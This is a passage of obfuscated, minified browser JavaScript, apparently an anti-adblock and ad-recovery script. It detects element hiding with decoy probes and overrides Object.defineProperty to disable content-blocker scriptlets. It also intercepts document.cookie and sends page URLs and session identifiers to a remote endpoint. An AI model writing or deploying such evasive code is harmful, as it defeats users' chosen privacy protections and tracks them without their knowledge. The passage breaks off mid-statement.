{tagName:V6,checker:V7}=V5;const V8=Array[Sm(0x8f9)](V3[Sm(0xb86)][Sm(0x8b8)](V6))[Sm(0xd47)](V9=>!s8(V9))[Sm(0x4a4)](V9=>V7(V9));return V8&&a6['A'][Sm(0x817)](Sm(0x18c)[Sm(0x4d5)](V6)),V8;}))return!0x0;const V4=[{'tagName':SA(0x1e3),'checker':sv}][SA(0xc69)](V5=>{const Sw=SA;let {tagName:V6,checker:V7}=V5;return s6(Array[Sw(0x8f9)](V3[Sw(0xb86)][Sw(0x8b8)](V6))[Sw(0xd47)](V8=>!s8(V8))[Sw(0xc69)](V8=>V7(V8,V2)[Sw(0x21f)](V9=>(V9&&a6['A'][Sw(0x817)](Sw(0x18c)[Sw(0x4d5)](V6)),V9))),V8=>V8);});return await s6(V4,V5=>V5);};function s8(V2){const n0=Xr;return n0(0x974)===V2[n0(0xa18)](n0(0x2a2));}const s9=V2=>!0x0,sa=V2=>!0x0,ss=V2=>(V3=>{const n1=Xr,V4=window[n1(0xe20)](V3);return!(!V4[n1(0xf4f)]||n1(0xc0f)===V4[n1(0xf4f)]);})(V2)&&sT(V2),sl=V2=>(V3=>{const n2=Xr;if(V3[n2(0xb05)])return!0x0;const V4=window[n2(0xe20)](V3);return!(!V4[n2(0xf4f)]||n2(0xc0f)===V4[n2(0xf4f)]);})(V2)&&sT(V2),sV=Xr(0xe80),sv=async(V2,V3)=>sT(V2)&&await(V4=>(0x0,a7['c'])(V5=>{const n3=Xr,V6=new MessageChannel();V6[n3(0x917)][n3(0x788)]=V7=>V5(V7[n3(0x8dd)]),aM['A'][n3(0xb5b)](V3)[n3(0xcaf)][n3(0xb5b)][n3(0x6b3)](V4)[n3(0x26c)]({'as_key':sV},'*',[V6[n3(0x8be)]]),setTimeout(()=>V5(!0x1),0xbb8);}))(V2),sW=V2=>{const n4=Xr;if(aM['A'][n4(0xb5b)](V2)[n4(0xafc)][n4(0x6b3)](V2[n4(0x7bf)][n4(0x9ac)],n4(0x187)))return;const V3=V2[n4(0x7bf)][n4(0xec0)](n4(0xbda));aM['A'][n4(0xb5b)](V2)[n4(0x4dc)][n4(0x6b3)](V3,n4(0x142),n4(0xc50)),aM['A'][n4(0xb5b)](V2)[n4(0xbbc)][n4(0x6b3)](V2[n4(0x7bf)][n4(0x9ac)],V3),aM['A'][n4(0xb5b)](V2)[n4(0x82c)][n4(0x6b3)](V2,n4(0x9b1),async V4=>{const n5=n4;if(V4[n5(0x8dd)][n5(0xe8d)]!==sV)return;V4[n5(0xa46)]();const V5=await s7(V2);V4[n5(0x8cf)][0x0][n5(0x26c)](V5);});},sT=V2=>{const n7=Xr,V3=V6=>{const n6=a3s,V7=window[n6(0xe20)](V6);return n6(0xc0f)!==V7[n6(0x114)]&&n6(0xdae)===V7[n6(0xd48)]&&parseFloat(V7[n6(0xfa3)])>0.2;};if(!V3(V2))return!0x1;const V4=V2[n7(0xed3)]();if(V4[n7(0x23d)]<0xa||V4[n7(0xa37)]<0xa)return!0x1;let V5=V2[n7(0x251)];for(;V5;){if(!V3(V5))return!0x1;V5=V5[n7(0x251)];}return!0x0;};function sN(V2,V3,V4,V5){const n8=Xr;V2[n8(0x26c)]({'type':V3,'name':V4,'data':V5},'*');}var sp=l(0x15ef),sP=l(0x9ea),sc=l(0x10e2),sh=l(0x120e);class sH{static[Xr(0xb5b)](V2,V3){const n9=Xr;let V4=sH[n9(0x1b3)][n9(0xb5b)](V3);return V4||(V4=function(V5,V6){return new Proxy(V6,{'get':function(V7,V8,V9){const na=a3s;if(na(0x26c)===V8)return function(Vs,Vl,VV,Vv){const ns=na;var VW;const VT=[Vs];return void 0x0===VV?VT[ns(0xe74)]('*'):VT[ns(0xe74)]('*',VV),(null!=Vv?Vv:V5)[ns(0xe4c)](ns(0xe4b))[ns(0x6b3)](null!==(VW=this[ns(0x434)])&&void 0x0!==VW?VW:this,...VT);};const Va=V6[V8];return[na(0x2ca),na(0x320),na(0x733),na(0x366),na(0x669),na(0x8ec),na(0xdc),na(0xe9),na(0xcb6),na(0x28e),na(0xad8),na(0xc9a),na(0x226),na(0x66e),na(0x8f5),na(0x322),na(0xf4a),na(0xba1),na(0xc38),na(0xc4c),na(0x2a1),na(0xcdc),na(0x9e7),na(0xcec),na(0xa7f),na(0xe20),na(0x36f),na(0xfa4),na(0x2b6)][na(0xcd9)](V8)&&na(0x821)==typeof Va?Va[na(0xda)](V7):Va;}});}(V2,V3),sH[n9(0x1b3)][n9(0x863)](V3,V4)),V4;}}(0x0,aj['A'])(sH,Xr(0x1b3),new Map());const sE=(V2,V3,V4,V5)=>{const nl=Xr,V6=Date[nl(0x5d7)]();if(nl(0x7bd)==typeof V5&&V5[nl(0xcd9)](nl(0xf65))&&!V3){const V8=setInterval(async()=>{const nV=nl;document[nV(0xdba)]()&&(clearInterval(V8),Date[nV(0x5d7)]()-V6<0x1f4&&(sM(V2)[nV(0xdb7)][nV(0xc52)]=V4));},0x64);return;}const V7=setInterval(async()=>{const nv=nl;V3&&!V3[nv(0x6e1)]||(clearInterval(V7),Date[nv(0x5d7)]()-V6<0x1f4&&(sM(V2)[nv(0xdb7)][nv(0xc52)]=V4));},0xa);};function sM(V2){const nW=Xr;let V3=V2;for(;V3!==V3[nW(0xe06)];)V3=V3[nW(0xe06)];return V3;}const sI=[{'description':Xr(0xbae),'selectors':Xr(0xb20)[Xr(0x120)]('\x0a')[Xr(0xc69)](V2=>V2[Xr(0xb58)]())[Xr(0xd47)](V2=>V2[Xr(0x6ac)]>0x0),'isVisible':(V2,V3)=>Xr(0xc0f)!==V3[Xr(0xe20)](V2)[Xr(0x2b3)](Xr(0x114))},{'description':Xr(0x993),'selectors':Xr(0x16b)[Xr(0x120)]('\x0a')[Xr(0xc69)](V2=>V2[Xr(0xb58)]())[Xr(0xd47)](V2=>V2[Xr(0x6ac)]>0x0),'isVisible':(V2,V3)=>Xr(0xc0f)!==V3[Xr(0xe20)](V2)[Xr(0x2b3)](Xr(0x114)),'excludeHosts':[Xr(0x69d),Xr(0xd59),Xr(0x4e0)]},{'description':Xr(0xc35),'selectors':Xr(0x68d)[Xr(0x120)]('\x0a')[Xr(0xc69)](V2=>V2[Xr(0xb58)]())[Xr(0xd47)](V2=>V2[Xr(0x6ac)]>0x0),'isVisible':(V2,V3)=>{const nT=Xr,V4=V3[nT(0xe20)](V2);return nT(0xde9)===V4[nT(0x2b3)](nT(0xd47))||nT(0xc0f)===V4[nT(0x2b3)](nT(0xeef));}}],sX=Xr(0xb37),sq=V2=>{const nN=Xr;if(aM['A'][nN(0xb5b)](V2)[nN(0xafc)][nN(0x6b3)](V2[nN(0x7bf)][nN(0x9ac)],nN(0xdc6)))return;const V3=V2[nN(0x7bf)][nN(0xec0)](nN(0xbda));aM['A'][nN(0xb5b)](V2)[nN(0x4dc)][nN(0x6b3)](V3,nN(0x142),nN(0xeb8)),aM['A'][nN(0xb5b)](V2)[nN(0xbbc)][nN(0x6b3)](V2[nN(0x7bf)][nN(0x9ac)],V3),aM['A'][nN(0xb5b)](V2)[nN(0x82c)][nN(0x6b3)](V2,nN(0x9b1),async V4=>{const np=nN;if(V4[np(0x8dd)][np(0xe8d)]!==sX)return;V4[np(0xa46)]();const V5=await(async(V6,V7)=>await sS(V6,V7))(V2,V4[np(0x8dd)][np(0x3c0)]);V4[np(0x8cf)][0x0][np(0x26c)](V5);});},sS=async(V2,V3)=>{const nP=Xr;await(0x0,a8['y'])(0x64);for(const V6 of sI)if((!V6[nP(0x88d)]||!V6[nP(0x88d)][nP(0x63c)](V7=>V3[nP(0xe6c)](V7)))&&(!V6[nP(0xd0)]||V6[nP(0xd0)][nP(0x63c)](V7=>V3[nP(0xe6c)](V7))))for(const V7 of V6[nP(0x657)]){let V8=[];try{V8=V2[nP(0x230)][nP(0x8f9)](aM['A'][nP(0xb5b)](V2)[nP(0x75a)][nP(0x6b3)](V2[nP(0x7bf)],V7));}catch(V9){}if(V8[nP(0x6ac)]>0x0&&V8[nP(0x5cd)](Va=>!V6[nP(0x8f1)](Va,V2)))return{'isVisible':!0x1,'selector':V7,'description':V6[nP(0x23a)]};}const V4=V2[nP(0x230)][nP(0x8f9)](aM['A'][nP(0xb5b)](V2)[nP(0x75a)][nP(0x6b3)](V2[nP(0x7bf)],nP(0x1e3)))[nP(0xc69)](Va=>async function(Vs,Vl){const nc=nP;let VV=arguments[nc(0x6ac)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Vl[nc(0xdb7)][nc(0x3c0)];return await(Vv=>(0x0,a7['c'])(VW=>{const nh=nc,VT=new MessageChannel();VT[nh(0x917)][nh(0x788)]=VN=>VW(VN[nh(0x8dd)]),aM['A'][nh(0xb5b)](Vl)[nh(0xcaf)][nh(0xb5b)][nh(0x6b3)](Vv)[nh(0x26c)]({'as_key':sX,'hostname':VV},'*',[VT[nh(0x8be)]]),setTimeout(()=>VW({'isVisible':!0x0}),0xbb8);}))(Vs);}(Va,V2));return V4[nP(0x6ac)]>0x0?await(V5=V4,(0x0,a7['c'])((Va,Vs)=>{const nH=nP;let Vl=0x0;V5[nH(0xcac)](VV=>{const ne=nH;VV[ne(0x21f)](Vv=>{const nE=ne;Vv[nE(0x8f1)]||Va(Vv),++Vl===V5[nE(0x6ac)]&&Va({'isVisible':!0x0});})[ne(0x527)](Vs);});})):{'isVisible':!0x0};var V5;};var sy=l(0xc72),sO=l(0x4d9),sk=l(0x313);function sJ(V2){const nM=Xr,V3=nM(0x3a5)[nM(0x4d5)](V2,'\x27'),V4=/^\s*([a-z-]*)(.*)$/i[nM(0x9b8)](V2);if(!V4)throw new Error(V3);const V5=V4[0x1]||void 0x0,V6=[],V7=/([.:#][\w-]+|\[.+?\])/gi;let V8=null;for(;null!==(V8=V7[nM(0x9b8)](V4[0x2]));){const Vs=V8[0x0];switch(Vs[0x0]){case'.':V6[nM(0xe74)]({'name':nM(0xc43),'value':Vs[nM(0xebc)](0x1)});break;case'#':V6[nM(0xe74)]({'name':'id','value':Vs[nM(0xebc)](0x1)});break;case'[':{const Vl=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[nM(0x9b8)](Vs);if(!Vl)return;var V9,Va;V6[nM(0xe74)]({'name':Vl[0x1],'value':null!==(V9=null!==(Va=Vl[0x4])&&void 0x0!==Va?Va:Vl[0x5])&&void 0x0!==V9?V9:''});break;}default:return;}}return{'tag':V5,'attributes':V6};}const sR={'randomUUID':Xr(0xa3a)!=typeof crypto&&crypto[Xr(0x3db)]&&crypto[Xr(0x3db)][Xr(0xda)](crypto)};let sC;const sf=new Uint8Array(0x10);function sY(){const nI=Xr;if(!sC){if(nI(0xa3a)==typeof crypto||!crypto[nI(0xe00)])throw new Error(nI(0x278));sC=crypto[nI(0xe00)][nI(0xda)](crypto);}return sC(sf);}const sd=[];for(let V2=0x0;V2<0x100;++V2)sd[Xr(0xe74)]((V2+0x100)[Xr(0x811)](0x10)[Xr(0xebc)](0x1));const sF=function(V3,V4,V5){const nX=Xr;if(sR[nX(0x3db)]&&!V4&&!V3)return sR[nX(0x3db)]();const V6=(V3=V3||{})[nX(0xa29)]||(V3[nX(0xe9d)]||sY)();if(V6[0x6]=0xf&V6[0x6]|0x40,V6[0x8]=0x3f&V6[0x8]|0x80,V4){V5=V5||0x0;for(let V7=0x0;V7<0x10;++V7)V4[V5+V7]=V6[V7];return V4;}return function(V8,V9=0x0){const nq=nX;return(sd[V8[V9+0x0]]+sd[V8[V9+0x1]]+sd[V8[V9+0x2]]+sd[V8[V9+0x3]]+'-'+sd[V8[V9+0x4]]+sd[V8[V9+0x5]]+'-'+sd[V8[V9+0x6]]+sd[V8[V9+0x7]]+'-'+sd[V8[V9+0x8]]+sd[V8[V9+0x9]]+'-'+sd[V8[V9+0xa]]+sd[V8[V9+0xb]]+sd[V8[V9+0xc]]+sd[V8[V9+0xd]]+sd[V8[V9+0xe]]+sd[V8[V9+0xf]])[nq(0x53c)]();}(V6);},su=V3=>{const nS=Xr;if(Object[nS(0x168)])return Object[nS(0x168)](V3);{const V4={};return V3[nS(0xcac)]((V5,V6)=>V4[V6]=V5),V4;}};let sj=!0x1,sg=[],sz=!0x0,sb=0x1,so='';function sx(){const nn=Xr;if(so)return so;try{so=document[nn(0x7d7)][nn(0xa18)](nn(0x5dd))||nn(0xc0f);}catch(V3){}return so;}let sL='',sQ=!0x1;async function sG(V3,V4,V5,V6){const nJ=Xr;var V7,V8;if(sz&&V4&&async function(V9){const nk=a3s,Va=await async function(Vs){const nO=a3s;await a9();const Vl=await async function(VN){const ny=a3s,Vp=(0x0,a2['Wq'])({'protectUrlContext':'v7'===VN[ny(0x52d)]||'v8'===VN[ny(0x52d)]?{'version':VN[ny(0x52d)],'originalHostname':VN[ny(0xd27)],'bidder':void 0x0,'randomize':!0x0}:VN,'url':''[ny(0x4d5)](a0['A'][ny(0x4bb)],ny(0x13f)),'endpoint':a0['A'][ny(0x4bb)]}),VP=await fetch(Vp);if(0xc8!==VP[ny(0xabe)])return[];const Vc=await VP[ny(0xb92)](),Vh=ai['A'][ny(0x294)](Vc);return JSON[ny(0xb00)](Vh);}(Vs),VV=[],Vv=document[nO(0xec0)](nO(0x705));Vv[nO(0x9cc)][nO(0xe89)](nO(0x114),nO(0xc0f));const VW=[];for(const VN of Vl){const Vp=VN[nO(0x657)][nO(0xc69)](sJ)[nO(0xd47)](Vc=>void 0x0!==Vc),VP=[];for(const Vc of Vp){var VT;const Vh=null!==(VT=Vc[nO(0x1de)])&&void 0x0!==VT?VT:nO(0x705),VH=document[nO(0xec0)](Vh);for(const VM of Vc[nO(0x4ea)])VH[nO(0xfae)](VM[nO(0x142)],VM[nO(0x33c)]);VH[nO(0x9cc)][nO(0xe89)](nO(0x114),nO(0xcdd)),VH[nO(0x9cc)][nO(0xe89)](nO(0xd48),nO(0xdae));const VE=document[nO(0xec0)](nO(0x705));VE[nO(0xd35)](VH),Vv[nO(0xd35)](VE),VP[nO(0xe74)]({'element':VH,'selector':Vc,'blocked':!0x1});}VW[nO(0xe74)]({'id':VN['id'],'probes':VP});}document[nO(0xb86)][nO(0xd35)](Vv),await(0x0,a8['y'])(0xa);for(const {id:VI,probes:VX}of VW){for(const Vq of VX)nO(0xc0f)===window[nO(0xe20)](Vq[nO(0x44b)])[nO(0x114)]&&(Vq[nO(0xcfe)]=!0x0);VX[nO(0xd47)](VS=>VS[nO(0xcfe)])[nO(0x6ac)]/VX[nO(0x6ac)]>=0.6&&VV[nO(0xe74)](VI);}return Vv[nO(0x69e)](),VV;}(V9);sK(V9,nk(0x885),new Map([[nk(0x343),Va[nk(0x927)](',')]])),await sU(V9);}(V3),sK(V3,nJ(0xe29),new Map([[nJ(0xeff),a0['A'][nJ(0xedd)]],[nJ(0xd93),V4?nJ(0x974):nJ(0x32a)],[nJ(0x215),V5?nJ(0x974):nJ(0x32a)],[nJ(0x30a),null!==(V7=document[nJ(0xbaa)])&&void 0x0!==V7?V7:''],[nJ(0x581),null!==(V8=aR['A'][nJ(0xb5b)](nJ(0x581)))&&void 0x0!==V8?V8:'']])),await sU(V3),V6&&!sQ){sQ=!0x0;const V9=window[nJ(0xdb7)][nJ(0x355)][nJ(0xe6c)](nJ(0xde5))||window[nJ(0xdb7)][nJ(0x355)][nJ(0xe6c)](nJ(0x2f6));let Va=sZ(V9);window[nJ(0xe9)](()=>{const Vs=sZ(V9);Va!==Vs&&(Va=Vs,sG(V3,V4,V5,V6));},0x64);}}function sZ(V3){const nR=Xr,V4=window[nR(0xdb7)][nR(0xc52)][nR(0x120)]('#')[0x0];return V3?V4[nR(0x120)]('?')[0x0]:V4;}async function si(V3,V4){const nC=Xr;sK(V3,nC(0xa51),new Map([[nC(0xeff),a0['A'][nC(0xedd)]],...V4]));}function sK(V3,V4,V5){const nf=Xr;sA(V5);const V6=sx();if(V6&&V5[nf(0x863)](nf(0x5dd),V6),a6['A'][nf(0x817)](nf(0x40d)[nf(0x4d5)](V4,')'),su(V5)),sk['A'][nf(0x66a)]())return sD(V4,V5);sr(V3,V4,V5);}const sD=(V3,V4)=>{const nY=Xr;let V5=window;for(;V5!==V5[nY(0xe06)][nY(0x434)];)V5=V5[nY(0xe06)][nY(0x434)],V5[nY(0x26c)]({'as_key':nY(0x315),'event':V3,'params':V4},'*');},sr=(V3,V4,V5)=>{const nd=Xr;var V6;V5[nd(0x863)](nd(0x599),sb[nd(0x811)]()),sg[nd(0xe74)]({'name':V4,'params':su(V5)}),sj||(sj=!0x0,V6=async()=>{sj=!0x1,await sU(V3);},aM['A'][nd(0xb5b)](window)[nd(0x34e)]?aM['A'][nd(0xb5b)](window)[nd(0x34e)][nd(0x6b3)](window,V6):aM['A'][nd(0xb5b)](window)[nd(0xfb1)][nd(0x6b3)](window,V6,0x64));};async function sU(V3){const nF=Xr,V4=sg;if(sg=[],0x0===V4[nF(0x6ac)])return;if(a0['A'][nF(0x817)])return;if(!sz)return;const V5=await(0x0,a4['C8'])(V3,a0['A'][nF(0x4bb)])?(0x0,a4['XV'])(a0['A'][nF(0x4bb)],0x0):a0['A'][nF(0x4bb)],V6=V5+nF(0x32c)[nF(0x4d5)](location[nF(0x3c0)]),V7=ai['A'][nF(0x5de)](JSON[nF(0x77a)](V4));await sy['G'][nF(0xfb)](nF(0x8a5),(0x0,a2['Wq'])({'protectUrlContext':'v7'===V3[nF(0x52d)]||'v8'===V3[nF(0x52d)]?{'version':V3[nF(0x52d)],'originalHostname':V3[nF(0xd27)],'bidder':void 0x0,'randomize':!0x0}:V3,'url':V6,'endpoint':V5}),V7);}function sB(V3){const nu=Xr;sz=Math[nu(0xa29)]()<V3,sb=V3;}function sA(V3){const nt=Xr;V3[nt(0x863)](nt(0xc78),location[nt(0xc52)]),V3[nt(0x863)](nt(0x4f4),a0['A'][nt(0x52d)]),V3[nt(0x863)](nt(0xd83),a5['A'][nt(0x256)]()[nt(0x811)]()),V3[nt(0x863)](nt(0x310),(0x0,sO['FA'])()),V3[nt(0x863)](nt(0x92b),(function(){const nj=nt,V4=nj(0x92b);try{let V5=sessionStorage[nj(0xd13)](V4);return V5||(V5=sF(),sessionStorage[nj(0xd51)](V4,V5)),V5;}catch(V6){return'';}}())),V3[nt(0x863)](nt(0x571),sL||(sL=sF(),sL)),V3[nt(0x863)](nt(0x3b1),Math[nt(0x349)](performance[nt(0x5d7)]())[nt(0x811)]());}var sm=l(0x385);function sw(V3,V4,V5){return V6=>{const ng=a3s;var V7;const V8=ng(0x8d6)==typeof(null==V6?void 0x0:V6[ng(0x83d)])?V6[ng(0x83d)]:!(null==V6||null===(V7=V6[ng(0x83d)])||void 0x0===V7||!V7[ng(0xaef)]),V9=ng(0x8d6)==typeof V5?V5:!(null==V5||!V5[ng(0xaef)]);return V6[ng(0x167)]===V3&&V8===V9&&V4===V6[ng(0x3b0)];};}const l0=V3=>{const nz=Xr;if(V3[nz(0x5c5)])return;V3[nz(0x5c5)]=!0x0;const V4=V3[nz(0xbef)][nz(0xf5e)],V5=V3[nz(0xbef)][nz(0xaba)],V6=()=>{const nb=nz,V7=new Error()[nb(0x837)];return!(!V7||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[nb(0xcd3)](V7));};V3[nz(0xbef)][nz(0xf5e)]=function(){const no=nz;return V6()?arguments[no(0x6ac)]<=0x0?void 0x0:arguments[0x0]:V4(...arguments);},V3[nz(0xbef)][nz(0xaba)]=function(){const nx=nz;return V6()?arguments[nx(0x6ac)]<=0x0?void 0x0:arguments[0x0]:V5(...arguments);};};function l1(V3,V4){const nL=Xr;V4[nL(0xe01)]||V4[nL(0x600)]||(V4[nL(0xe01)]=!0x0,V4[nL(0x5c5)]||a6['A'][nL(0x336)](nL(0xadd)),aM['A'][nL(0x76c)](V4),l4(V3,V4),l2(V4[nL(0x7bf)]));}const l2=V3=>{const nQ=Xr;V3[nQ(0xf36)]=[],V3[nQ(0x2ca)](nQ(0x27b),()=>null);};function l3(V3){const nG=Xr;let V4=!0x0,V5='';try{V5=V3[nG(0xdb7)][nG(0xc52)];}catch(V6){V4=!0x1;}return V4;}const l4=(V3,V4)=>{const nZ=Xr;{const VV=V4[nZ(0x698)][nZ(0x765)][nZ(0x1d5)],Vv=V4[nZ(0xbef)][nZ(0x892)](V4[nZ(0x698)][nZ(0x765)],nZ(0x1d5));VV&&Vv&&Vv[nZ(0x32e)]&&Vv[nZ(0x72a)]&&aM['A'][nZ(0xb5b)](V4)[nZ(0x1be)][nZ(0x6b3)](VV)[nZ(0xcd9)](nZ(0x92a))&&V4[nZ(0xbef)][nZ(0xf5e)](V4[nZ(0x698)][nZ(0x765)],nZ(0x1d5),{'get':function(){}});}l7(V4,nZ(0xe4c),nZ(0x811),function(){const ni=nZ;if(this[ni(0x618)])return ni(0xf13)[ni(0x4d5)](this[ni(0x142)],ni(0x75d));for(var VW=arguments[ni(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];return aM['A'][ni(0xb5b)](V4)[ni(0x1be)][ni(0x6b3)](this,...VT);}),l8(V4,nZ(0xeb6),nZ(0xd89),{'get':function(){const nK=nZ;for(var VW=arguments[nK(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][nK(0xb5b)](V4)[nK(0x14d)][nK(0xb5b)][nK(0x6b3)](this,...VT);return Vp?(0x0,ab['QS'])(Vp):Vp;},'set':function(VW){const nD=nZ;for(var VT=arguments[nD(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return aM['A'][nD(0xb5b)](V4)[nD(0x14d)][nD(0x863)][nD(0x6b3)](this,nD(0x7bd)==typeof VW?(0x0,ab['Vd'])({'protectUrlContext':V3,'style':VW,...VN}):VW),VW;}}),l7(V4,nZ(0xeb6),nZ(0x2b3),function(VW){const nr=nZ;if(this[nr(0x42d)])return this[VW];for(var VT=arguments[nr(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return aM['A'][nr(0xb5b)](V4)[nr(0xda2)][nr(0x6b3)](this,VW,...VN);}),l7(V4,nZ(0xeb6),nZ(0xe89),function(VW,VT){const nU=nZ;if(this[nU(0x42d)])return this[VW]=VT;for(var VN=arguments[nU(0x6ac)],Vp=new Array(VN>0x2?VN-0x2:0x0),VP=0x2;VP<VN;VP++)Vp[VP-0x2]=arguments[VP];aM['A'][nU(0xb5b)](V4)[nU(0xbc6)][nU(0x6b3)](this,VW,nU(0x7bd)==typeof VT?(0x0,ab['oY'])({'protectUrlContext':V3,'value':VT}):VT,...Vp);}),l7(V4,nZ(0x712),nZ(0x71d),function(VW,VT){const nB=nZ;return aM['A'][nB(0xb5b)](V4)[nB(0xd0e)][nB(0x6b3)](this,(0x0,ab['dv'])({'protectUrlContext':V3,'stylesheet':VW}),VT);}),l7(V4,nZ(0x712),nZ(0x3ed),function(VW){const nA=nZ,VT=(0x0,ab['dv'])({'protectUrlContext':V3,'stylesheet':VW});return aM['A'][nA(0xb5b)](V4)[nA(0xdf0)][nA(0x6b3)](this,VT);}),l8(V4,nZ(0x813),nZ(0xbec),{'get':function(){const nm=nZ;for(var VW=arguments[nm(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][nm(0xb5b)](V4)[nm(0xc46)][nm(0xb5b)][nm(0x6b3)](this,...VT);return Vp?Vp[nm(0x120)](';')[nm(0xc69)](VP=>VP[nm(0xb58)]())[nm(0xc69)](VP=>{const nw=nm,Vc=VP[nw(0x611)]('=');return[VP[nw(0x60a)](0x0,Vc),VP[nw(0x60a)](Vc+0x1)];})[nm(0xc69)](VP=>{const y0=nm;let [Vc,Vh]=VP;if((0x0,a1['_'])(Vc)){const [VH,VE,VM]=(0x0,a1['ks'])(Vc)[y0(0x120)](';');if(VM)return[VM,Vh];}return[Vc,Vh];})[nm(0xc69)](VP=>{const y1=nm;let [Vc,Vh]=VP;return''[y1(0x4d5)](Vc,'=')[y1(0x4d5)](Vh);})[nm(0x927)](';\x20'):Vp;},'set':function(VW){const y2=nZ,VT=ll(V4)||new URL(V4[y2(0xdb7)][y2(0xc52)]);for(var VN=arguments[y2(0x6ac)],Vp=new Array(VN>0x1?VN-0x1:0x0),VP=0x1;VP<VN;VP++)Vp[VP-0x1]=arguments[VP];const Vc=aM['A'][y2(0xb5b)](V4)[y2(0xc46)][y2(0xb5b)][y2(0x6b3)](this,...Vp),Vh=Vc?Vc[y2(0x120)](';')[y2(0xc69)](VI=>VI[y2(0xb58)]())[y2(0xc69)](VI=>{const y3=y2,VX=VI[y3(0x611)]('=');return[VI[y3(0x60a)](0x0,VX),VI[y3(0x60a)](VX+0x1)];})[y2(0xd47)](VI=>{let [VX,Vq]=VI;return(0x0,a1['_'])(VX);})[y2(0xc69)](VI=>{const y4=y2;let [VX,Vq]=VI;return[VX,Vq,...(0x0,a1['ks'])(VX)[y4(0x120)](';')];})[y2(0xc69)](VI=>{let [VX,Vq,VS,Vn,Vy]=VI;return{'key':VX,'value':Vq,'domain':VS,'path':Vn,'name':Vy};}):[],VH=(VI=>(0x0,sc[y2(0xa03)])(VI,{'decodeValues':!0x1}))(VW);if(void 0x0===VH[y2(0xc96)]&&(VH[y2(0xc96)]=V4[y2(0xa73)][y2(0x3c0)]),VE=(VE=VH[y2(0xc96)])[y2(0x174)]('.')?VE[y2(0xebc)](0x1):VE,VT[y2(0x3c0)]===V3[y2(0xd27)]&&(!VE||VT[y2(0x3c0)][y2(0xe6c)](VE)))return aM['A'][y2(0xb5b)](V4)[y2(0xc46)][y2(0x863)][y2(0x6b3)](this,VW,...Vp);var VE;const VM=function(VI,VX,Vq,VS,Vn){const y5=y2,Vy=new URL((0x0,a2['EW'])(VX[y5(0xdb7)][y5(0xc52)])?(0x0,a2['sH'])(VX[y5(0xdb7)][y5(0xc52)])[y5(0x778)]:VX[y5(0xdb7)][y5(0xc52)]);if(!Vn[y5(0xbfb)]){if('/'===Vy[y5(0x679)])Vn[y5(0xbfb)]='/';else{const VO=Vy[y5(0x679)][y5(0x120)]('/')[y5(0xebc)](0x0,-0x1)[y5(0x927)]('/');Vn[y5(0xbfb)]=VO||'/';}}return Vn[y5(0xc96)]||(Vn[y5(0xc96)]=Vy[y5(0x3c0)]),Vn[y5(0xc96)][y5(0x174)]('.')||(Vn[y5(0xc96)]='.'+Vn[y5(0xc96)]),((Vk,VJ,VR,VC,Vf)=>{const y6=y5,VY=VR[y6(0x4a4)](Vu=>Vu[y6(0x142)]===VC[y6(0x142)]&&Vu[y6(0xc96)]===VC[y6(0xc96)]&&Vu[y6(0xbfb)]===VC[y6(0xbfb)]),Vd=VY?VY[y6(0x630)]:(0x0,a1['md'])(''[y6(0x4d5)](VC[y6(0xc96)],';')[y6(0x4d5)](VC[y6(0xbfb)],';')[y6(0x4d5)](VC[y6(0x142)]),(0x0,sP['$o'])()),VF={'httpOnly':VC[y6(0x9b0)],'maxAge':VC[y6(0xf4c)],'encode':Vu=>Vu};return VF[y6(0xbfb)]=function(Vu,Vj){const y7=y6,Vg=(0x0,a2['rI'])(Vj);if('v7'===Vu[y7(0x52d)])return'/'[y7(0x4d5)](a2['lv'],'/')[y7(0x4d5)](Vu[y7(0xd27)],'/')[y7(0x4d5)]((0x0,sh['Y_'])(Vu[y7(0xd70)]),'/')[y7(0x4d5)](Vg);if('v8'===Vu[y7(0x52d)])return'/'[y7(0x4d5)](a2['ep'],'/')[y7(0x4d5)](Vu[y7(0xd27)],'/')[y7(0x4d5)]((0x0,sh['Y_'])(Vu[y7(0xd70)]),'/')[y7(0x4d5)](Vg);if(y7(0xe93)===Vu[y7(0x52d)])return'/'[y7(0x4d5)](a2['Ph'],'/')[y7(0x4d5)](Vu[y7(0xd27)],'/')[y7(0x4d5)](Vg);if(y7(0x14e)===Vu[y7(0x52d)])return'/'[y7(0x4d5)](a2['g3'],'/')[y7(0x4d5)](Vu[y7(0xd27)],'/')[y7(0x4d5)](Vg);if(y7(0xb4e)===Vu[y7(0x52d)])return'/'[y7(0x4d5)](a2['qF'],'/')[y7(0x4d5)](Vu[y7(0xd27)],'/')[y7(0x4d5)](Vg);throw new Error(y7(0x774)[y7(0x4d5)](Vu));}(Vk,VC[y6(0xc96)]),VF[y6(0xc96)]=new URL((0x0,a4['aV'])(VJ))[y6(0x3c0)],Vf&&(VF[y6(0xa8a)]=Vf),VF[y6(0x7e3)]=!0x0,VF[y6(0xf1e)]=y6(0xc0f),VC[y6(0x57c)]&&!isNaN(VC[y6(0x57c)][y6(0x79d)]())&&(VF[y6(0x57c)]=VC[y6(0x57c)]),(0x0,sp['l'])(Vd,VC[y6(0x33c)],VF);})(VI,Vq,VS,Vn);}(V3,V4,a0['A'][y2(0x4bb)],Vh,VH);return aM['A'][y2(0xb5b)](V4)[y2(0xc46)][y2(0x863)][y2(0x6b3)](this,VM,...Vp);}}),l7(V4,nZ(0x813),nZ(0x522),function(VW){const y8=nZ;return aM['A'][y8(0xb5b)](V4)[y8(0x8bc)][y8(0x6b3)](this,(0x0,a1['md'])(VW));}),l7(V4,nZ(0x7bf),nZ(0x522),function(VW){const y9=nZ;return y9(0x7bd)!=typeof VW&&(VW=V4[y9(0x172)](VW)),aM['A'][y9(0xb5b)](V4)[y9(0xa27)][y9(0x6b3)](this,(0x0,a1['md'])(VW));}),l7(V4,nZ(0x813),nZ(0xb43),function(VW){const ya=nZ;return 